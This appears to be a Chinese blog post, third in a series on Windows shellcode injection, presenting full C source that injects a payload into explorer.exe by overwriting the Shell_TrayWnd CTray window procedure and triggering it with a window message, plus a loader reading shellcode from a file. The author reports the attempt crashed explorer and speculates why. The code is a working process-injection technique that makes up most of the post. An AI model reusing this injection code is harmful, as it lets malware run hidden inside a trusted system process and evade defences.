标签:并且 handle 操作系统 size_t existing rdp RoCE getc memory
今天介绍第三种远程执行shellcode的思路:函数回调;
1、所谓回调,简单理解:
本次实验利用windows窗口之间的消息传递机制执行自己的shellcode,核心原理如下:
核心代码如下:
头文件:
//#define UNICODE #include "ntlib/ntddk.h" #include <stdio.h> #pragma comment(lib, "user32.lib") #pragma comment(lib, "shell32.lib") #pragma comment(lib, "ntdll.lib") // CTray object for Shell_TrayWnd typedef struct _ctray_vtable { ULONG_PTR vTable; // change to remote memory address ULONG_PTR AddRef; ULONG_PTR Release; ULONG_PTR WndProc; // window procedure (change to payload) } CTray; VOID CTray_WndProc_Hook(LPVOID payload, DWORD payloadSize); VOID kernelcallbacktable(LPVOID payload, DWORD payloadSize); DWORD readpic(PWCHAR path, LPVOID* pic); #endif // !_KCT_H
C文件:
#include "ktc.h" VOID CTray_WndProc_Hook(LPVOID payload, DWORD payloadSize) { LPVOID cs, ds; CTray ct; ULONG_PTR ctp; HWND hw; HANDLE hp; DWORD pid; SIZE_T wr; // 1. Obtain a handle for the shell tray window hw = FindWindow(L"Shell_TrayWnd", NULL); // 2. Obtain a process id for explorer.exe GetWindowThreadProcessId(hw, &pid); printf("find window ID=%d\n", pid); // 3. Open explorer.exe hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); // 4. Obtain pointer to the current CTray object ctp = GetWindowLongPtr(hw, 0); if (ctp == 0) { printf("GetWindowLongPtr failed!\n"); CloseHandle(hp); return; } // 5. Read address of the current CTray object ReadProcessMemory(hp, (LPVOID)ctp, (LPVOID)&ct.vTable, sizeof(ULONG_PTR), &wr); // 6. Read three addresses from the virtual table ReadProcessMemory(hp, (LPVOID)ct.vTable, (LPVOID)&ct.AddRef, sizeof(ULONG_PTR) * 3, &wr); // 7. Allocate RWX memory for code cs = VirtualAllocEx(hp, NULL, payloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 8. Copy the code to target process WriteProcessMemory(hp, cs, payload, payloadSize, &wr); printf("payload address:%p\n", payload); //printf("cs address:%p---->%s\n", cs, *(char *)cs);//cs是exlorer进程的地址,这里读会出事; printf("cs address:%p\n", cs); // 9. Allocate RW memory for the new CTray object ds = VirtualAllocEx(hp, NULL, sizeof(ct), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 10. Write the new CTray object to remote memory ct.vTable = (ULONG_PTR)ds + sizeof(ULONG_PTR); ct.WndProc = (ULONG_PTR)cs; WriteProcessMemory(hp, ds, &ct, sizeof(ct), &wr); // 11. Set the new pointer to CTray object if (SetWindowLongPtr(hw, 0, (ULONG_PTR)ds) == 0) { printf("SetWindowLongPtr failed!\n"); VirtualFreeEx(hp, cs, 0, MEM_DECOMMIT); VirtualFreeEx(hp, ds, 0, MEM_DECOMMIT); CloseHandle(hp); return; } system("pause"); // 12. Trigger the payload via a windows message //PostMessage(hw, WM_CLOSE, 0, 0); PostMessage(hw, WM_PAINT, 0, 0); //SendNotifyMessageA(hw, WM_PAINT, 0, 0); //执行注入代码 Sleep(1); system("pause"); // 13. Restore the original CTray object SetWindowLongPtr(hw, 0, ctp); system("pause"); // 14. Release memory and close handles VirtualFreeEx(hp, cs, 0, MEM_DECOMMIT); VirtualFreeEx(hp, ds, 0, MEM_DECOMMIT); CloseHandle(hp); } /*shellcode从bin文件读出来*/ DWORD readpic(PWCHAR path, LPVOID* pic) { HANDLE hf; DWORD len, rd = 0; // 1. open the file hf = CreateFile(path, GENERIC_READ, 0, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); if (hf != INVALID_HANDLE_VALUE) { // get file size len = GetFileSize(hf, 0); // allocate memory *pic = malloc(len + 16); printf("*pic:%p------------->\n", *pic); // read file contents into memory ReadFile(hf, *pic, len, &rd, 0); CloseHandle(hf); } return rd; } int main(void) { LPVOID pic = NULL; DWORD len; int argc; PWCHAR* argv; argv = CommandLineToArgvW(GetCommandLine(), &argc); if (argc != 2) { printf("usage: kct <payload>\n"); return 0; } len = readpic(argv[1], &pic); if (len == 0) { printf("invalid payload\n"); return 0; } //kernelcallbacktable(pic, len); CTray_WndProc_Hook(pic, len); return 0; }
执行后:通过process hacker看,shellcode成功写入explorer进程:

但最终结果并未按照预期弹出messageBox,反而导致explorer崩溃(表现为无法打开文件夹、下方任务栏点击右键没反应、点击左下角的”开始“也没反应);经过在不同代码处添加pause,反复尝试多次后发现问题所在:SetWindowLongPtr执行时出错。个人猜测原因(未经证实)如下:
SetWindowLongPtr执行时,会将原来默认的消息处理函数改成我们自定义的shellcode,这切换的过程需要时间;但windows是个非常复杂的系统,每毫秒、微妙甚至纳秒都有消息需要处理,切换时还会收到大量消息,但切换过程中这些消息来不及(或压根无法)处理,导致explorer崩溃,然后进程挂掉后自动重启。这时再在任务栏点击右键、点击文件夹、点击左下角的开始等地方都会有原来的反应;这让我想起了前端时间学习用汇编写操作系统时的一些trick: 执行重要指令时,先cli关闭中断,避免指令被打断。执行完成后再sti 重启开启中断;但SetWindowLongPtr在执行的时候貌似并未有屏蔽消息的功能(后续会想一些办法,比如逆向一些关键的dll去核实);
这次实验算是失败了,下面还有10来种shellcode 的注入办法,后续会挨个尝试,找到当下最合适的那个;
最后:借(chao)鉴(xi)了别人的思路和代码如下:
https://www.sec-in.com/article/64
https://github.com/odzhan/injection
windows:shellcode 远程线程hook/注入(三)
标签:并且 handle 操作系统 size_t existing rdp RoCE getc memory
原文地址:https://www.cnblogs.com/theseventhson/p/13236421.html